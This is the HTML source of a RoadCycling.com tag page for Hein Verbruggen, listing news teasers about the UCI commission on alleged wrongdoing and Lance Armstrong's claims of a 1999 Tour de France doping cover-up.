

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/hein-verbruggen
body_size: 95665
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Hein Verbruggen" href="https://www.roadcycling.com/taxonomy/term/100/feed" />
<meta about="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Hein Verbruggen" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/hein-verbruggen" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/100" />
  <title>Hein Verbruggen | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"VrT1KDBCYK1v3RZZ1nAM-CulL-viMHvYK7ltvk42BDM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/hein-verbruggen":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-100 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/hein-verbruggen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-nwQck5RGlsrl1oZt9XR25YsUlHJe3YCNJhDMBDlfb88" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Hein Verbruggen</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-100" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5684 node node-article node-promoted node-teaser clearfix" about="/news-results/uci-names-members-commission-set-examine-illicit-uci-activities" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uci-names-members-commission-set-examine-illicit-uci-activities">UCI names members of commission set to examine illicit UCI activities</a></h2>
            <span property="dc:title" content="UCI names members of commission set to examine illicit UCI activities" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/9/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Brian-Cookson-UCI-President_0.jpg?itok=-5bxj2Bj"><a href="/news-results/uci-names-members-commission-set-examine-illicit-uci-activities"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/Brian-Cookson-UCI-President_0.jpg?itok=-5bxj2Bj" width="230" height="165" alt="" title="Brian Cookson has revealed the names of the members of the commission which will probe allegations that the UCI has been involved in criminal activities | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">UCI names members of commission set to examine illicit UCI activities </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Earlier today UCI President Brian Cookson issued a statement to the press announcing the names of the three persons, which have been chosen as members of what the UCI says is an independent commission, which will examine allegations of illicit activities and wrongdoing within the UCI under former presidents Pat McQuaid and Hein Verbruggen.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Earlier today UCI President Brian Cookson issued a statement to the press announcing the names of the three persons, which have been chosen as members of what the UCI says is an independent commission, which will examine allegations of illicit activities and wrongdoing within the UCI under former presidents Pat McQuaid and Hein Verbruggen.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/manipulation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">manipulation</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bribe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">bribe</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/commission" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">commission</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/dick-marty" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dick Marty</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/ulrich-haas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ulrich Haas</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/peter-nicholson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peter Nicholson</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/aurelie-merle" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aurelie Merle</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c5ae7295fbaf3ede77abd51dd9716f83">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5684">sign up</a> or <a href="/user/login?destination=node/5684%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5673 node node-article node-promoted node-teaser clearfix" about="/news-results/controlling-narrative" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/controlling-narrative">Controlling the Narrative</a></h2>
            <span property="dc:title" content="Controlling the Narrative" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/19/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/lance_armstrong_21.jpg?itok=bRAvX8XD"><a href="/news-results/controlling-narrative"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/lance_armstrong_21.jpg?itok=bRAvX8XD" width="230" height="165" alt="" title="With a documentary out and a couple of damning books on the shelf, Lance Armstrong has done what he&#039;s good at – going on the offensive | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Controlling the Narrative </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lance Armstrong has launched a kinder, nicer offensive.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lance Armstrong has launched a kinder, nicer offensive.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/intimidation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">intimidation</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/media" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">media</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/manipulation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">manipulation</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tyler-hamilton" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tyler Hamilton</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/johan-bruyneel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Johan Bruyneel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bbc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">BBC</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/emma-oreilly" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Emma O&#039;Reilly</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/us-postal-service" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">US Postal Service</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-0ecb82c150e165db72b42a7ce4f1f83e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
          <a href="/news-results/la-vuelta-results-stage-12">La Vuelta Results - Stage 12</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">13/09/2003</span>    
          <a href="/news-results/tour-spain-results-stage-7">Tour of Spain Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2004</span>    
          <a href="/news-results/mcewen-wins-stage-2-swiss-tour">McEwen Wins Stage 2 of Swiss Tour</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5673">sign up</a> or <a href="/user/login?destination=node/5673%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5672 node node-article node-promoted node-teaser clearfix" about="/news-results/armstrong-says-uci-head-verbruggen-planned-tour-doping-cover" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/armstrong-says-uci-head-verbruggen-planned-tour-doping-cover">Armstrong says UCI head Verbruggen planned Tour doping cover-up</a></h2>
            <span property="dc:title" content="Armstrong says UCI head Verbruggen planned Tour doping cover-up" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/18/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_3.jpg?itok=9SpdGq8S"><a href="/news-results/armstrong-says-uci-head-verbruggen-planned-tour-doping-cover"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/pat_mcquaid_hein_verbruggen_3.jpg?itok=9SpdGq8S" width="230" height="165" alt="" title="Lance Armstrong claims former International Cycling Union president Hein Verbruggen (right) instigated a cover-up of his doping at the 1999 Tour de France | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Armstrong says UCI head Verbruggen planned Tour doping cover-up </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lance Armstrong claims former International Cycling Union president Hein Verbruggen instigated a cover-up of his doping at the 1999 Tour de France.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Lance Armstrong claims former International Cycling Union president Hein Verbruggen instigated a cover-up of his doping at the 1999 Tour de France.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/hein-verbruggen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Hein Verbruggen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/corruption" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">corruption</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/us-postal-service" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">US Postal Service</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ce90449ca14f45d3051d392aeeb0b4e0">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2009</span>    
          <a href="/Cerv_lo_TestTeam_Names_12_riders_for_the_2009_Tour_de_France">Cervélo TestTeam Names 12 riders for the 2009 Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">27/03/2006</span>    
          <a href="/news-results/floyd-landis-wont-participate-2006-giro-ditalia">Floyd Landis Won&#039;t Participate in the 2006 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">07/09/2006</span>    
